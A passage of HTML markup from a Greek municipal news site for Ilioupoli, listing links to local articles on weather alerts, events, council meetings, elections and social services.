      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8183-έκτακτη-ανακοίνωση-δήμου-ηλιούπολης-ισχυρές-βροχές-καταιγίδες-αύριο-κυριακή-1-φεβρουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Έκτακτη Ανακοίνωση Δήμου Ηλιούπολης: Ισχυρές Βροχές &amp; Καταιγίδες αύριο Κυριακή 1 Φεβρουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-31T20:57:31+00:00" itemprop="datePublished">
					31-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8183-έκτακτη-ανακοίνωση-δήμου-ηλιούπολης-ισχυρές-βροχές-καταιγίδες-αύριο-κυριακή-1-φεβρουαρίου-2026" itemprop="url">
						Έκτακτη Ανακοίνωση Δήμου Ηλιούπολης: Ισχυρές Βροχές &amp; Καταιγίδες αύριο Κυριακή 1 Φεβρουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8181-κυνήγι-κρυμμένου-θησαυρού-στην-ηλιούπολη-14-φεβρουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/lost-treasure.jpg" alt="Κυνήγι Κρυμμένου Θησαυρού στην Ηλιούπολη - 14 Φεβρουαρίου 2026" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-31T09:37:43+00:00" itemprop="datePublished">
					31-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8181-κυνήγι-κρυμμένου-θησαυρού-στην-ηλιούπολη-14-φεβρουαρίου-2026" itemprop="url">
						Κυνήγι Κρυμμένου Θησαυρού στην Ηλιούπολη - 14 Φεβρουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/foto_camera_n.jpg" alt="Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-28T10:23:34+00:00" itemprop="datePublished">
					28-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8179-νέα-μαθήματα-ψηφιακής-φωτογραφίας-στον-δήμο-ηλιούπολης" itemprop="url">
						Νέα Μαθήματα Ψηφιακής Φωτογραφίας στον Δήμο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-black.jpg" alt="Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:23:14+00:00" itemprop="datePublished">
					27-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8178-δήμος-ηλιούπολης-τριήμερη-αναστολή-εκδηλώσεων-σε-ένδειξη-πένθους-για-το-δυστύχημα-στη-βιολαντα" itemprop="url">
						Δήμος Ηλιούπολης: Τριήμερη αναστολή εκδηλώσεων σε ένδειξη πένθους για το δυστύχημα στη ΒΙΟΛΑΝΤΑ</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/dim.symvoulio_full.jpg" alt="Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-27T14:12:40+00:00" itemprop="datePublished">
					27-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8177-συνεδρίαση-του-δημοτικού-συμβουλίου-29-ιανουαρίου-2026" itemprop="url">
						Συνεδρίαση του Δημοτικού Συμβουλίου 29 Ιανουαρίου 2026</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
